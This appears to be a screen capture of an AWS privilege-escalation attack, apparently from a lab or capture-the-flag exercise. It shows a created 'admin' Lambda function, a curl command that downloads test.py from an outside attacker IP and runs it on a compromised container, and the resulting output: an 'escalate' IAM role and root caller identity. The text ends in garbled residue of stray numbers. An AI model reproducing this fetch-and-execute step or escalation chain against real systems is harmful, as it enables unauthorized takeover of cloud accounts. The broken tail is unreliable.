 [+] 管理员 Lambda 创建成功!
Function ARN: arn:aws:lambda:us-east-1:847219365028:function:nimbus-admin
worker@f2eb14cc5afb:/tmp$ curl http://10.10.16.101:9999/test.py -o test.py
curl http://10.10.16.101:9999/test.py -o test.py
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   741  100   741    0     0   2090      0 --:--:-- --:--:-- --:--:--  2093
worker@f2eb14cc5afb:/tmp$ python3 test.py
python3 test.py
[+] 调用成功!
返回结果:
{
  "statusCode": 200,
  "body": "{\n  \"list_roles\": {\n    \"Roles\": [\n      {\n        \"Path\": \"/\",\n        \"RoleName\": \"nimbus-escala
te-role\",\n        \"RoleId\": \"AROACGBSKEP0D1GDG4RX\",\n        \"Arn\": \"arn:aws:iam::847219365028:role/nimbus-escalate-
role\",\n        \"CreateDate\": \"2026-06-24 01:08:36.646869+00:00\",\n        \"AssumeRolePolicyDocument\": {\n          \"
Version\": \"2012-10-17\",\n          \"Statement\": [\n            {\n              \"Effect\": \"Allow\",\n              \"
Principal\": {\n                \"Service\": \"lambda.amazonaws.com\"\n              },\n              \"Action\": \"sts:Assu
meRole\"\n            }\n          ]\n        },\n        \"Description\": \"Escalation role created via Lambda root\",\n
    \"MaxSessionDuration\": 3600\n      }\n    ],\n    \"IsTruncated\": false,\n    \"ResponseMetadata\": {\n      \"RequestI
d\": \"5dc2a08e-931e-4a95-82ac-005732e250b3\",\n      \"HTTPStatusCode\": 200,\n      \"HTTPHeaders\": {\n        \"content-l
ength\": \"896\",\n        \"content-type\": \"application/xml\",\n        \"date\": \"Wed, 24 Jun 2026 01:10:22 GMT\",\n
    \"x-amz-id-2\": \"d566dfff-03ff-4b0e-a9bf-b1cbb75c10ed\",\n        \"x-amz-request-id\": \"d566dfff-03ff-4b0e-a9bf-b1cbb7
5c10ed\",\n        \"x-amzn-requestid\": \"d566dfff-03ff-4b0e-a9bf-b1cbb75c10ed\"\n      },\n      \"RetryAttempts\": 0\n
}\n  },\n  \"caller_identity\": {\n    \"UserId\": \"847219365028\",\n    \"Account\": \"847219365028\",\n    \"Arn\": \"arn:
aws:iam::847219365028:root\",\n    \"ResponseMetadata\": {\n      \"RequestId\": \"0dac43b7-454d-4dcd-a86a-46c1ce92caf4\",\n
     \"HTTPStatusCode\": 200,\n      \"HTTPHeaders\": {\n        \"content-length\": \"353\",\n        \"content-type\": \"ap
plication/xml\",\n        \"date\": \"Wed, 24 Jun 2026 01:10:22 GMT\",\n        \"x-amz-id-2\": \"18af368f-f974-472b-9712-77f
7e624022f\",\n        \"x-amz-request-id\": \"18af368f-f974-472b-9712-77f7e624022f\",\n        \"x-amzn-requestid\": \"18af36
8f-f974-472b-9712-77f7e624022f\"\n      },\n      \"RetryAttempts\": 0\n    }\n  }\n}"
}
Ser
10
10
10
10
10
10